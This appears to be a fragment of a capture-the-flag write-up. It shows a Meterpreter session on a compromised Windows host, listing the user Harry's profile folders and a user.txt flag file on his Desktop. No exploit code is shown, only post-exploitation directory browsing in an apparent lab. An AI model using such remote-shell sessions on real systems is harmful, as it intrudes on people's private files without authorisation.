 meterpreter > cd 'Documents and Settings'
meterpreter > ls
Listing: C:\Documents and Settings
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-04-12 10:12:15 -0400 Administrator
40777/rwxrwxrwx 0 dir 2017-04-12 09:42:38 -0400 All Users
40777/rwxrwxrwx 0 dir 2017-04-12 09:42:38 -0400 Default User
40777/rwxrwxrwx 0 dir 2017-04-12 10:32:01 -0400 Harry
40777/rwxrwxrwx 0 dir 2017-04-12 10:08:32 -0400 LocalService
40777/rwxrwxrwx 0 dir 2017-04-12 10:08:31 -0400 NetworkService
meterpreter > cd Harry
meterpreter > ls
Listing: C:\Documents and Settings\Harry
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40555/r-xr-xr-x 0 dir 2017-04-12 10:32:01 -0400 Application Data
40777/rwxrwxrwx 0 dir 2017-04-12 10:32:01 -0400 Cookies
40777/rwxrwxrwx 0 dir 2017-04-12 10:32:01 -0400 Desktop
40555/r-xr-xr-x 0 dir 2017-04-12 10:32:01 -0400 Favorites
40777/rwxrwxrwx 0 dir 2017-04-12 10:32:01 -0400 Local Settings
40555/r-xr-xr-x 0 dir 2017-04-12 10:32:01 -0400 My Documents
100666/rw-rw-rw- 524288 fil 2017-04-12 10:32:01 -0400 NTUSER.DAT
40777/rwxrwxrwx 0 dir 2017-04-12 10:32:01 -0400 NetHood
40777/rwxrwxrwx 0 dir 2017-04-12 10:32:01 -0400 PrintHood
40555/r-xr-xr-x 0 dir 2017-04-12 10:32:01 -0400 Recent
40555/r-xr-xr-x 0 dir 2017-04-12 10:32:01 -0400 SendTo
40555/r-xr-xr-x 0 dir 2017-04-12 10:32:01 -0400 Start Menu
100666/rw-rw-rw- 0 fil 2017-04-12 10:32:01 -0400 Sti_Trace.log
40777/rwxrwxrwx 0 dir 2017-04-12 10:32:01 -0400 Templates
100666/rw-rw-rw- 1024 fil 2017-04-12 10:32:01 -0400 ntuser.dat.LOG
100666/rw-rw-rw- 178 fil 2017-04-12 10:32:01 -0400 ntuser.ini
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Documents and Settings\Harry\Desktop
================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 32 fil 2017-04-12 10:32:09 -0400 user.txt